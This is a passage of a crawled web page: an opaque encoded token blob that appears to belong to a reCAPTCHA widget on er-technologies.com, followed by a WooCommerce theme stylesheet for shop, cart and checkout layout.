3CisK7wp/CiGHCvMOlw4TDsjpCH8OGw7TDnyfCrX7DjsKQIkrDuzTCisOVWnPDhAcrW8Kzw5fDnVUaWjXCgcKyw7oucF8cwoTDtSnCkR99VwZgw7XColo1ejgeKgrCiwNuw6TDlA/CvQzDmcOjwqPDjE9hw7FCPMOZw7bDkcKOwo3DonUDw5Rew7HDhsOBQ0gUw5fDlcKwwo3DhBnCssOdfBxQwocgVy1PwprDmxUNwr1Qw6gfB8KLb2dkwpRMLsKHw5YBBsO3woXCv8O7w5cMw5rCksOhfMK2w6zDuMOkHcOEbMK6w7oaw4TDgQVmSF/Cgh5QABLDicOCwrfDpMKJw5vClsO9woHDvHNGw5XCmMKRwqTCqmJFE8KCJT5TcWbCnHbDp2/Cl8KfbsO4ezsYIcOBw6dtCsK/[base64]/wrTCjXQ6w6/Dn8KAwoEIDVLDijfDqMOKF33CicKswrYybMKdw5zDoGM2w7MDw6TCqMOhw79dw5BDOw7CsSUgw5d2wrPDlMOGHWjChmkTN0TCoMOdwq8sw7zCrBnDm8Owwq3CoMKEPQM2wq5bw7kNHsO6e8K3w4/CucO6wo3CscOXwrpccUzCh1R1Mypmw75+YsKxwqFJwohuwonDpsKMRsOWB2PCulvCmUrCusOEOlkAw7vDt8ONc3DCo0IWwqfDr8O6w5/DhUsdwqhlKFbCicOfwp1lwpF6wqsrwozCvGjDpsKOVXvDmExQRzjDs8OrwqrCo8KiaQhkwoHDlsKuw6BGw7JAw4hBBRHDhmfDoMKJwpDDjsKWw5stw5bCuRjClCQdwqbCgsOUDRx6w7AwwrXClTskXsO4f8OfUMOlbsOmwpTDjl7DlMOzwqDDnnsTK8KDC8O8B0/DqxhtS8KdV8Kxwp3Ds2UaejPDg8KLwoXDrMKCwqNJDSjDhhHCgWULP1V7wp1NG8OzwrbDtsK4wobDgsOTw5vCssKZFMKRw69JHcKiIA8fSFjDvMOyw5snwqY/wq4oPMOpwozDkVFnwq48bURZwq5Hwo9AH8KBacODw4DDl8Oyw71Ow7jCocOzwrfCrMOeTDXDnDXDuQokXThkDHHCusORZsKvcsKdBMOpMsOqR8KoK8Oyw5vDrQEvFMOCR0s9w5LCmDTCjcOxwpTCnDHDohs9w4Q4wo/CuWcXwp7CosKywrHDhknDpF7DtBfCmUk/[base64]/CiQPCnCxcXjIsbnrCmS7DnhHCowV3W8Otwq90w7vDtHjCisKLwpXDgMK3JmzChMKbwqMKwoHCo8KGwpEhW8KbA8O2wo3CmcOewpttw4k9LcK3wq/CpsOzAMK9w5M2FcKgwrlZax3DixjDh8OIXsO3R8O2wpjDjBlDdsOjTsOVwol6w5kEw5FswoB6EMO2ITHColE8w6ASGlNEJn/Cl8K0wp4YUsOBw4DCtMKPwpdxAmZoOMOnwrFAw4dTfB9bUB3CksKaMSnDssO8wotYOyrDv8Oowp7CqmDCjA/DmcK8GUzCsyBLaHbDq8Kmwp7CtcKgOMO+L14tw6Yiwr/[base64]/[base64]/[base64]/[base64]/DkMOyA8OJwpUdw7w4fcKhw786XxhIJcKcCcK+w73DqcOPCsKdWG3DsHF8XAUnXmRZwpvCqsK+P8KXPcO4w7rDmS/CjFPCmAd5woc3w67DqU86Ox9IFMOlEDF6w5PCqnPCiMKpw6t6w47CmcK/w63Cp8KKw7kCwrzCsnZww7zCg8Kcw4LClcOYw4PDrxInwoF+w4rDpcOXwrPDnEfCnsO0wqVFRC4jQ0PDhXFKITLDthfCqTxFbMKEwqrDvHTChGNvFsKnw7NpJsKCBwfCmsK+woB9B8OvAjXCtMKrwo3Dg8KPwr/CjT3Dm0oYUlIyw4LDncK5NsK/NhNuIcODwrdbw4TCn8KMwovDkMO+w5rDuMKTFQTCinIgw6pBwp7DpcObUBvCo35/[base64]/w6FvMww/eMOUcsObJcOzwog1WXdnfSVvw4TDnMOsUw4wFgrCkcKOw4YGwqrDp1VXwrhhYgNkSsKEwqRXFMKPMzoUw73DuMOAwo42w5haw5YNBMKxw57CicOnYsOoOzkXwrjDusORwozDjgPDv13DncK6U8KLPlEawpHCjMOXwqVzDyRKw63DrV/Ct8KnXsO6wq0TT0nDimHDq0Btwqh0Lio4w6pzw6nDkMKhPU/DrkPDvMOAORHCvArDssODwrh4wo/DtcOgAErDkGYKGiXDrcOkwpnDocO1wpxeTcOBZMKXwppDASsrIcOJwpoBwoJQDzcbCi4kXMO5w5Q7Sw4LTHHCp8OgB8OhwovDi0XDu8K+Qx/CnzvCpkl0TMOCw6ALw4zCgcKWw5x2w71hw7ESDEAVdH1KHG/[base64]/CuwnCiCRCBMKeZsKBDE0Sw7E/d8OAwpIJwplDdsKbw7Mtw6dHBMOzw6NjGMKsLsOow646wrY0LcO8wrlqKT5scjt+w5g8YTrDtVxXwoXDhkPDj8KQQE7CqsKswqnCg8Ohw4VPw50rexoULAdPesOow4Ezb0YswpgrasKMw47CocOzYj/CvMKfw44ZBzjCniZowoxbwpN6I8K6wrnDvQAIQMKaw6wZwpzCjiXCicORSsKiI8OzXgzDuyTDv8ONw4jCs0lyUcOnwp/[base64]/[base64]/AMORwqwbw4xmwp5zw6VUC8OFwp3ChzPCocOadC0/eMKTwoDDn3ZzwrBuVMKLLcOpeBHCmHRUJnvClDB9w6JAdcKWI8OWw6HDq13CoSDDtsKLKMO3wqLClT7CqUzCgmbCixJCDsKywqDCrisow7trw6bCnX9wL3g4MFIcwp7DlzvDg8OVdk3CocOeajJQwpolwoNewoFCwrPDjBY1w4/DnVvCq8O4JmPChCIdwpDCqDghNXzCjT0IQMOxb0XDmkZ2w5LDisKrw4UbRXrDjAEdEMO9N8ObwqHChVfDomHDvcOedsKqwpHChcOVw7NYISHDpcO5GMK3w60CD8OLw5sswpfCnsKLPMOVw7ENw7M3T8OWbkPCscO/w5J9wpbDv8OpwqrDicKuTgPDrsKCYg7ClUnDtFDCgsKQwqgnZMONCztNBlR9OUJuw7jCtwhbw7TDvEzCtMOnw4U9w7zCjVwpeS/DhkkWF23Dom8zw6onWjvCv8O7w6jCrj5Jwrduw5jDgMKowrvChUfDssOgwpQJwp/[base64]/CjDvCgjvCgVhAwpJRRcOhwoA7dRpfJXMZwolFw7UHwq/[base64]/[base64]/[base64]/Cs3LCtMKtDcOawoMkw6bDpsKKwpcgw7bDqT9IwqHCvRTCuRrDvcKIw4IEfAjCmsK2w4LCnTfCscK+T8O/w4oOZsOoAm3CsMKow47DsU7Ds2NkwrlHPncwSmU4wok4w5DCq296QMKlw7xWWsKQw4zCsMOUwpTDvRhOwowmw4cSw6lgaBfDgDcyOMKwwpzDqibDtzhtI2fCosOJFMOvw6PDoVrCtWtiw7MKwq3CumvDsA/Cv8OHDMOawog3fU/[base64]/Dl8KSwoBoI8ORXcKBwpdBw6zDv8KBKcK4BCMgw5Vwwr7DhMOtBMOgw4TCosKowqXDmCokCcOFw7YcTXlvwovDt07DsyTCssOkc1rDpXnCiMKxJGpLd0ZcTsKEw6Eiwp5AI1DDpixswpbCkyhEw7PCnRHDrcOdJCdAwoY2Q1Y/[base64]/[base64]/CjTobwqdSbsKjD2XCpzLCs8K6BMOnw4DDuGHDliDDvQVlGsO7w4/CpW0ASFHCsMKTLMKpw4Mgw6xyw7vCgsOTI1BdUH9OL8OVQMO2K8OAccOQaitZFjdIwq0lOcOZa8KFfMKjwpPDhcObwqIzwovCoEskw4oVwobDjsKEecOUCh4XwpbCoj8MfWxvYQg2w7xBZMK1w4jDmjrDknbCu0Z6dcOEI8KvwrbDucKfYzrDlMK/[base64]/DnsOlHsK5wqxVBX7ChWHCqmlNw5bDkwbDnsOow7BTFzBBGV9GF10vLsOAwogUe2LClMO4w4XCkcKQwrDDsHTCv8Odw4nDvcKDwq42Vl/DgUU+w5DDucOyBsOIw6rDjB3Dm0I9w7ZSwpNydsK+wrrCgcOPYw1DHCfDqyxawpnDhsKGw4knb0fDsxMRw75CGMO5wrTDgzIVw71RS8KSwqsEwoczCSNBwpNJIwEyKRjCosOQw7Qqw7jCgVxhJsKkXsKUwqNuAx/CgGYJw5gyPcOLwoFPFmPCkMORwoMCbnITwp/[base64]/[base64]/DuRHCkcOVwozCicOtZgo8QMONw7HDqMOYw5/CusOKNWLCiwnDvsO/ZMOdw4R+wrHCm8OgwoFGw7VyeDMSw5rCnMOWU8OTw4NGwq7DtnnClkvCjsOnw7XDusOvdcKEw6AzwrjCrMOcwoFIwoDCtyjDqkvCsSgpw7fCsEjCumVkcMK3HcOzw5Jiwo7DgcOuS8OhEHFdKcO4w57DgMK8w4jDlcKXwo3CnMOWAMObaS/CgRPDrsKowoLDpMKmwpDCgsOUBsOyw5h0SyNZdnvDqMKlasOrwoxtwqUPw4fCgMONw4sqwoXCmsKTEsOHwoN2w4QmSMOnWxbDuEHCi3sUw7LCgsKBTyPCm3ZKEk7CqsOJScO/wrhKw47DucOyIxlXIsOFMG5tU8O6VnzDoQBqw4DCsnFBwpDCjEnClDAHwrw4wqvDoMKnwoLCmhATQ8OPW8K2YCJfWhrDgRbDlMKqwpvDtG5sw5PDlsK6WcKAN8OodsKcwqvColjDvcOsw7pFwplEwobCtivCgDxoFcO3w4nCicKowo8JQsOWwqTCu8OAKAnDtUTDvn/Dh1knK3rDv8OCw5JdIiTCnEx9aAYvwoZpw7TDtRheRcOYw4gmUsKtYDINw7w5a8KKw6ghwolSGE5BUMOUwp9tZQTDlsKZE8Kyw4U5AcKnwq8XbGbDp1vCihXDkhrDhHdsw4cDZMOJwqAUw4IDa2TCjcOzKMKWw6/Dt2LDkEFew5nDtmLDlFfCqsO3w4bCgTc2X0rDtsKJwp9FwpVwLsOGM2zClsKawrHCqjshBl/Dt8ONw5xWDHHCgcOnwo9dw5PDuMO+VGVnZ8KLw4s1wpzDrsOjOsKkw7XCucOTw6hsXTtGwqLCkyTCpsKwwrXCrcKLZ8OVwrfCnjZuw5LChzwBw53CuWkowrMhwr7DgmMYwpA7w4/[base64]/[base64]/EVtRwqU7w4nDhmDDgwrDlxHDpcK5Wj3CtHEcEWkOw5Jdw7LCgsOjfj9Uw6I/a1oGQVQNOQrDoMKowpvDrFTDpWVRKzdpwrfDtHfDmxzCg8KBK3LDnsKOUyLCjsKbMDMrKRhqHWhAGE3Dsx1PwqtNwokkFsOEccKVwo3CtTRvMcO8bnnCtcKowqvCv8OvwqTDs8Ocw7/[base64]/DozttM187w5xnw7TDhcOlb8K+w7bCusKpK8OBNcO4wrsYw7DCqmFxwqx4wq5IPsOKw4jCnsOLRXnCjMONwpt1ZMO+w7zCpsK6CMOBwoR6aD7Dq2c9wpPCqR/DkMOgFsOlNzhfw5jChgsRwoZNb8O3FWPDqMKlw70Mw4nCh8OEUcOhw58CLsKTBcOJw7pBw5B6wr7Ct8OQwoU5w6fCpcK5w7LDs8ObMMKywrYnUXl0ZMKfEkHCqmrCiAjDqsK1Jkgrwokgwqk3wq/DlixNw7TDoMO6wqYiH8OrwrbDqRt3wqt2U2DCuGcBwoFDGAFxXivDugNkAUJHw6dKw7NVw5nCocOiwqfDpHzCnRJ9w4TDsGJiCkHDhMKNR0AQw7x7RT/Cu8O3wpLDqXbDsMKfw6haw5LDt8O6MMK3w6M2w6PDkcOJTsKTN8KAw6PCkTDCjsOGU8K6w5x2w4w2YMOWw7MJwrs1w4bDpgvDuELDnwZGRsK5SMKaBMK/w54oHEYmJsKSawbCuwZMBsKtwpVBBBAZwpnDrkvDl8KZWcORwq3DqijDhcOGw5vCvFojw6HDlm7DsMOxw51IbMK2acOJw67Ctj0JAsKEw6A9VMOVw599wqtJD3Nbwq/[base64]/LCJ1HnMAI1DCqmjCvMO4wpB5w5ZpO8OfwppPSGNQwoQow4HDvMO1wrFAJVHDpsKbHsOdfcKKw5rCpMOoM0nDhS80NsK1b8OHwoHCvHRzJyoSQMOcY8KVWMKjwp0zw7DCtcKfDX/CmMKRwroSwqE/w5PDl1gGw7NCVicwwoHCh0MDfG9ew5zCgGUtdBHDpMO3SQTDpsKuwr0Mw7FPfMKmejVKO8OrQ1h/w6ddwrozwrzDmMOrwpkeFiRYwoxxNcOOwrzCg0xncjxmw6QzJ3HCrMKIwqd3wqxFwqHDu8Krw58bwpBCwrzDhsKMw6PDpUfDn8O4bhV0XVVzwqQDwrI3BcKQw4bDlHVfIEnDgsOWwpoHwoRzTsKcw4gwIC/Cjl5fwp8rw43CrBHDvH8vw7XDg3bCuQHCgMKDw4h/BFogw51yasKTVcODwrDCuhvCnQfCijbDkMO0wovDnMKVfcO1KsO/w7tOwogZDyRoS8OGQMOZwppOYAtIbQoHY8OwPlp7TwfDisKDwpsmwo8ECEjDrMOvUsOiJ8K+w4zDusKXIwppw5vCtBZNwpxADsOZbcKvwp3CrmLCscOoRMK/wq9KVDzDvMObwro7w48Zw4PCuMO+ZcKMQzJ8U8K6w4TCmsO/wokda8Onwr/CpsKnWHhpacO0w48GwqEFQ8O/w49Gw6VkR8Osw6EHwot9J8KUwr1hw4HDjXPDu1zCusO0w7UVwrrDj3rDj1VsVMKvw7BvwrPCtcK0w4HCs3DDjMKQw6lKYgjCu8Olw4nCnl/DvcOmwqPCgTXCicKvZsOScnY6N3/DiVzCn8KwacK5FsK1TGltdghswpUew5bCp8KkaMO2EcKmw4ljUwB+woxmcT7DkSd1QXLCkxbCkcKNworDrcOHw7tSD0nDiMOTw6TDrHpXwpE2FMKIw4/DlgLCqAROOsOEwqYgOwQCLMOeFMK2GhjDiRTCujg/w6/Cg31cwpHDlAFVw6bDihR7aBk3UFHCj8KZLzR2csKMTwoBwoB7HC0BZHF4NWcSwrTDqMOjwrXCtlfDtwEwwqErw5bDuEfCncOPwrk4Cj5PesOlw4DCn1Jrw4DDqMKfDFvCmcOxB8Klw7QRwpvDuzkiXXF1eFPDhx9fNsKLw5A/w6B0w59YwrbCqMKYw54yDQ42IcKGwpRsXMKFesOKCDPDkH4rw4nCsEjDgsKqdG/CpcOmwoHDtmM+wpHDm8KOUMOyw77Djk8CGTLCv8KIw4HChMK0J3RYZhU/SMKpwq7CnMK5w7zCnU3DjSjDisKCw6bDuFQ1H8KzfcKlS1FWC8KlwqU5wpceTXTCosKRYxRvB8KkwpTCjh5rw5dqEXEhTmvCj3vDisKLw7HDtMO2MDTDk8Ouw67DhcK1LgdgL0vCl8OSdX/CiiQXwqV7w4tZL1vDk8Osw6YNOENnJsKnw75hIMOow4RrEUB9JQbCn0ZuecOSwrd9wq7DuWXCusOzwqN+CMKMcmUzA00jwoPDgMO7R8K8w63DkTgEV3DCqVEswqk/[base64]/w5Q0wpQmSnQ7CcOMwpsgVsOzwol/ecOqw4I8w7zCjiLDojVRFMKpwq3CvcK5wpDDgsOEw6TDssK2w7XCrcKjw6hxw6ZsJsOOQcKJw4Z+wr/CkEdEdBJIEMKnPHh7PsKFOz/DgwBPbgQywqfCl8OPw5TCkMKfNcOuZMKpJk4dw6xpwpLCjFMkQsKyfV7Dm3zCoMOxP0TDucKiFsO9RFFvKMOnfsOfBHjCgjFSwr0qwpcCRcO7w4/CssKcwp3Cr8O5w5wewq1Fw5jCgz3CmMOFwp3CihbCv8Oiw4gbe8KpSTbCgcOMUMKyR8KMwqbCk2/[base64]/Cl3IQY8ORYlrDmiMaw5jCucOREcObwoPDv1PDvMKhwqYlFMKVwqbCssOvWTxPcsKsw6/DoX9dUhhiw6TDgsKJw4szfzDCqsKQw6bDp8OqwqjChDUAwq9mw77DlRXDs8O6alBLIzI6w6tCWsK+w5RzdnXDrMKQwrTCjlA8QcKBJsKdw5knw6ZpAcKSF0LDjQMQecOXw5dQwpU9Y35nwr4Rbk7DsxPDl8KEw7lwEcKlcmbDpsOiw5XCnAXCtMOrw7nCrMO2AcOdC0/CjMKDw7/CmD8pXGLDo0DCmDrDm8KSb1tRccKaMsOxHCE6JBMmw6xiZ1LClE9iKGUHD8O0R2HCucOwwprDnAQRCMO1ayTCpV7DsMKAOmR9wrluZ13CsCcDw73DtkvCkcKGdHjCosObwplhLsKqPsOtQDbCtDopwr7Dr0TCkMK/w43Ck8KgHHc8wphLw4hod8KUPMKhwrvDvUIewqHDixoWwoPChmXDu3wrwrBaQMO/UsOtwqQQN0rDjiAic8KTH1HDn8KIw5BPw4ofw4QhworCk8OJw4zChGjDkHFDX8KETWIQYkzDs2tewqHCnlbCosOhHBMBw7hiFUFPwoLCisOoEBfDjksRCsKydcK/UcKoZMOjw4xFwoHCqXpOZWjCh1jDtXjCnVZPV8K6w4ZDDsOINlgbw4zDvMKFGgZ7ecOoe8KawojCuXzCr0YXaXZbwrXDhk3Dt1rCnngsKUZ+w5XCqhbDn8O7w543w5xLcXsww5piFn9YbsOKw48bwpYHw4t9wrnDucKJw7TCtB/DogXDncKXZm9cXDjCusO+wrvCuGzDvTUWVHXDi8O5YcOQw6huasORw7HDosKcAsKqOsO7wrQmw6Rsw4JFwrHClU/CkHI2H8KIw7tSw6wLDURjwpMSw7HDh8K6w4vDt1J5RMKkw6rCs0ljw43Ds8O6ScO/EWDDozTCj3jCpMObQ1rDjMOzd8OGw41ETjwfahPCvMOaRTfDjUI4Jmp/JVTDsGDDvMKsGsKnJ8KMdVjDvS3ClxjDrVYdwqEtW8KUd8O0wqvDlG86VXvCi8O/ayNhwrAtwpQuwqtjcygFw68/bmjDoTHDsmgIwr3DpsK5w4FiwqDDjsKnOXxoDMKsXMOxwr8zXMOjw599Kn8hwrPDmyw6X8ODW8KhZsOawoEWIMKhw5DCo3otPx5fesOLX8Kyw5EiaE/Dk1IuDMOewoLDixnDtwR7wpnDvwXCj8KVw4rDiBY/cDxOUMO2wrEOH8Kow7HDqsOgwrvDiwZmw7wodXhoKMKUwonDq38rIcKbwr/CjUZpHmHDjzMVRsOZEMKqUELDg8Ohd8KmwqQbwpvDsTzDiw14CAZGdn7DqMOwGEzDpcKgXcKnKn8YGMKcw6xNSsK/w4F9w5DDhjbClsKZcUPCnh/DsFrDp8Kvw5p1acOXwqHDqsO4NsOfw5nDtsOvwqRbw4vDm8O2IRESw6bDiSwAf1LCt8OFBcKgMTYKXcKMEMK8S203w4YPLzfCngnDuGnChMKpIcO4NMKjw5xsfmR5w5F6TMOmN1F7WCjDkMK1w7QhOA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,538],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://er-technologies.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HTUJvTttGld5MUX3G1CwKiANfWKop/9OOiFDBEtLZ7A\\u003d\x22,1,0,null,1,1770147595560,0,0,[8,162,133,13],null,[208,19,165,207],\x22RC-I-NI1oBjCu55FA\x22,null,null,null,null,null,\x220dAFcWeA7M16de5U15hZFzs6lRORbn8Fai7jle_zSW-bkoDPMIYedxh89yk0KLdR7R9Xp2TFgAlH02yyvI_J7TJgFfIa6ixouiLQ\x22,1770230395509]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://er-technologies.com/wp-content/themes/smartco/css/shop.css?ver=1.0
body_size: 2991
content:
.smartco-shop h1.page-title{display:none !important}

.smartco-shop h3 small{
	color:#999;
    font-weight:normal;
	font-size:13px;
	padding-left:10px;
	}
	
	
.woo-title { position:relative }
.woo-title .filter_wrapper {
	position:absolute;
	top:0;
	right:7px;
	font-size:12px;
}
.woo-title .filter_wrapper .woocommerce-ordering, .pa_selection {
	border:1px solid #E2E2E2;
	outline:none;
	-webkit-transition:all 0.2s ease;
	transition:all 0.2s ease;
	position:relative;
}
.pa_selection, .pa_selection select {
	width:100%;
}
.review i {
	color:#FCE120;
	font-size:14px;
}
.woo-title .filter_wrapper .woocommerce-ordering:hover, .pa_selection:hover { background:#F5F5F5; border:1px solid #CFCFCF }
.woo-title .filter_wrapper select, .pa_selection select {
	background:rgba(0, 0, 0, 0);
	height:30px;
	margin:0;
	border:0;
	padding:5px;
	border-radius:2px;
	-webkit-appearance:none;
	outline:none;
	color:#777
}

ul.cart_list li img,
ul.product_list_widget li img {
    margin-right:25px;
    width:46px !important;
	height:auto;
	float:left;
}	

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{
	float:left !important;
	height:auto;
	}
	
.woocommerce .widget_top_rated_products ul.product_list_widget li img {
    width:45px !important;
}	
	
	
.woocommerce .star-rating{
	font-size:10px !important;
	}	
	

ZZZ.product-categories li a:before{
	font-family:FontAwesome;
	content:"\f0da";
	margin-right:5px;
	}
.product-categories ul.children {
    padding-left:15px;
	margin-bottom:0;
}	
	

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .ui-widget-header {
    background:#191919 !important;
	box-shadow: none !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background:#ccc !important;
	margin-left:0 !important;
	}
.woocommerce .ui-widget-content {
    border:1px solid #E7E7E7;
}	

.woocommerce .ui-slider .ui-slider-handle {
    background:none repeat scroll 0 0 #717171 !important;
    border:1px solid #CCCCCC !important;
    border-radius:1em !important;
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 3px inset;	
}

.woocommerce span.onsale,.woocommerce-page span.onsale{
	left:-40px !important;
    margin:0 !important;
    right:auto !important;
    top:-20px !important;
    padding:30px 30px 0 !important;
	line-height:24px !important;
	min-height:0 !important;
	border-radius:0 !important;
	transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	z-index:1;
	}
	
.woocommerce .products a.add_to_cart_button{
	display:inline !important;
	}	
.woocommerce .products li:hover a.add_to_cart_button{
	display:block
	}
	
.woocommerce .products .star-rating{
	color:#ccc !important;
	float:none !important;
	position:relative !important;
	margin:3px auto 5px !important;
	}	
	
	
.woocommerce .products li:hover .star-rating{
	display:block;
	}	

.woocommerce ul.products li.product h3	{
	font-size:16px !important;
	padding:3px 0 8px !important;
	text-align:center;
	border-bottom: 1px solid #ddd;
    margin: 0 0 9px !important;
	}	
	
.woocommerce .widget_shopping_cart .total{
	border:none !important;
	margin-bottom:15px;
	}	
	
	
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
	border:none !important;
	text-shadow:none !important;
	color:#FFF !important;
	color:rgba(255, 255, 255, 0.8) !important;
	padding:9px 12px !important;
	opacity:.85;
	}
	
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover{
	color:#fff !important;
	opacity:1;
	}

.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
	padding:0 !important;
	background:#999 !important;
	}
		
	
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty{
	border: 1px solid #ccc;
    border-radius: 3px;
    height: 23px;
    padding: 3px;
    width: 55px !important;
	}

.woocommerce #content div.product,
.woocommerce div.product{
	overflow:hidden;
	}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price span{
	color:#777 !important; 
	font-weight:700 !important;
	font-size: 14px;
	}	

.woocommerce .summary .price del span{
	font-size: 12px !important;
	}	
.woocommerce .summary .price ins{
	font-size: 16px !important;
	text-decoration:none !important;
	}			
.woocommerce ul.products li.product .price del{
	color:#999 !important; 
	font-size:12px;
	font-weight:400 !important;
	width:50%;
	float:left;
	text-decoration: line-through;
	}	

.woocommerce ul.products li.product .price del span{
	font-size:11px;
	font-weight:400 !important;
	}
	
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price ins span{
	color:#777 !important;
	text-decoration:none !important;
	font-size: 14px;
	}	

.woocommerce .price_slider_amount .button{
	float:right !important;
	}
.woocommerce .price_label{
	float:left;
	margin:4px;
	}	
.woocommerce .price_label .from,
.woocommerce .price_label .to	{
	color:#191919;
	font-weight:700;
	font-size:12px;
	} 
	
.woocommerce table.cart a.remove{
	color:#191919 !important;
	}
	
.woocommerce table.cart a.remove:hover{
	color:#FC0000 !important;
	background:none !important;
	}
	
.woocommerce table.shop_table td{
	padding:10px 12px !important;
	}

.woocommerce table.cart td.actions .coupon .input-text{
	border-radius:3px;
	margin:0 8px 0 0 !important;
	width:140px !important;
	padding:9 px 6px !important;
	box-shadow:none !important;
	}

.woocommerce .cart-collaterals .cart_totals {
    border:1px solid #DDD !important;
    border-radius:5px;
    padding:20px;
    width:44% !important;
	margin-bottom:20px;
}




.cart_totals h2,
.shipping_calculator h2,
.cross-sells h2 {
    border-bottom:1px solid #CCC;
    font-size:18px;
    padding:0 0 10px;
	text-align:right;
}
.cross-sells h2 {
	text-align:left;
}


.woocommerce form .form-row select,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border:1px solid #CCC;
    border-radius:3px;
    padding:10px;
}

.woocommerce .shipping-calculator-form p {text-align:right !important}
.woocommerce .cart-collaterals .shipping_calculator .button{width:auto !important;display:inline-block !important}



.woocommerce form.checkout .form-row select,
.woocommerce form.checkout .form-row input.input-text,
.woocommerce form.checkout .form-row textarea {
	width:100% !important;
}

.woocommerce p.woocommerce-error,
.woocommerce p.woocommerce-info,
.woocommerce p.woocommerce-message,
.woocommerce ul.woocommerce-error,
.woocommerce ul.woocommerce-info,
.woocommerce ul.woocommerce-message,
.woocommerce div.woocommerce-error,
.woocommerce div.woocommerce-info,
.woocommerce div.woocommerce-message{
	background:none !important;
	border:solid 1px #ccc !important;
	box-shadow:none !important;
	padding:15px 12px 15px 50px !important;
	}

.woocommerce p.woocommerce-error:before,
.woocommerce p.woocommerce-info:before,
.woocommerce p.woocommerce-message:before,
.woocommerce ul.woocommerce-error:before,
.woocommerce ul.woocommerce-info:before,
.woocommerce ul.woocommerce-message:before,
.woocommerce div.woocommerce-error:before,
.woocommerce div.woocommerce-info:before,
.woocommerce div.woocommerce-message:before{
	border-radius:4px !important;
	padding:5px !important;
    top:10px !important;
	}

.woocommerce form.checkout h3{
	font-size:18px !important;
	}


.woocommerce #customer_details{
	margin-bottom:25px;
	}


.woocommerce #payment {
    background:none !important;
    border:1px solid #DDDDDD;
}

.woocommerce #payment ul.payment_methods li img{display:inline}

.woocommerce #payment div.payment_box{box-shadow:none !important}



.woocommerce p.myaccount_user{
	border:1px solid #DDD;
    border-radius:5px;
    padding:20px;
	}




.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2{
    border:1px solid #DDD;
    border-radius:5px;
    padding:10px;
    width:46% !important;
}


.woocommerce .addresses .title .edit {
    background:#777777;
    border-radius:3px;
    color:#DDD;
    padding:2px 7px;
}

.woocommerce .addresses .title .edit:hover {
    background:#191919;
    color:#FFF;
}



.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
	content:"" !important;
	}


.woocommerce a.button.added,
.woocommerce button.button.added,
.woocommerce input.button.added {
	padding-right:8px !important;
	}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after{
	content:"" !important;
	}
	
.woocommerce #respond input#submit.loading i.fa-cart-plus:before,
.woocommerce a.button.loading i.fa-cart-plus:before,
.woocommerce button.button.loading i.fa-cart-plus:before,
.woocommerce input.button.loading i.fa-cart-plus:before{
	content:"\f110";
	animation-name:spin;
	animation-duration:2s;
	animation-iteration-count:infinite;
	position:relative;
	}	

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading{
	padding: 12px 15px !important;
	opacity:.5 !important;
	}
	
.woocommerce a.added_to_cart {
    border-radius: 40px !important;
    bottom: -50px;
    font-size: 11px;
    padding: 2px 21px !important;
    position: absolute;
    right: 29%;
}

.woocommerce div.product form.cart{
	margin-top:20px;
	}



.woocommerce ul.products li.product .price {
    padding:2px;
    text-align:center;
	margin:0;
}


.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product{
	width:21.5% !important;
	}

.woocommerce #reviews h3{
	font-size:18px;
	}


.woocommerce div.product form.cart .variations select{
	padding:6px;
	border:solid 1px #ccc;
	border-radius:4px;
	}

.woocommerce div.product form.cart .single_add_to_cart_button{
	padding:8px 12px !important;
	}


.woocommerce .single_variation{
	margin:15px 0;
	}

.woocommerce div.product form.cart .variations label{
	line-height:2.5;
	}


.woocommerce ul.product_list_widget li dl{
	border-left:0 !important;
    float:left;
    font-size:10px;
    margin-right:10px !important;
    padding-left:0 !important;
	}


.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product .price{
	box-shadow:none !important;
	margin:0 !important;
	}

.woocommerce ul.products li.product{
	overflow:hidden;
	}

	
.woocommerce-page ul.products.pr_4_col li.product,.woocommerce.columns-4 ul.products li.product{
	width:21.8% !important;
	}
	
.woocommerce-page ul.products.pr_3_col li.product,.woocommerce.columns-3 ul.products li.product{
	width:30.5% !important;
	}


.woocommerce-page ul.products.pr_2_col li.product,.woocommerce.columns-2 ul.products li.product{
	width:47.7% !important;
	}

.woocommerce-page ul.products.pr_1_col li.product,.woocommerce.columns-1 ul.products li.product{
	width:99.7% !important;
	}

	
.woocommerce .shop-links{
	float:none;
    margin:auto;
	}

.woocommerce .shop-links a{
	border: 1px solid #ccc;
    margin-right: 5px;
	padding: 9px 15px;
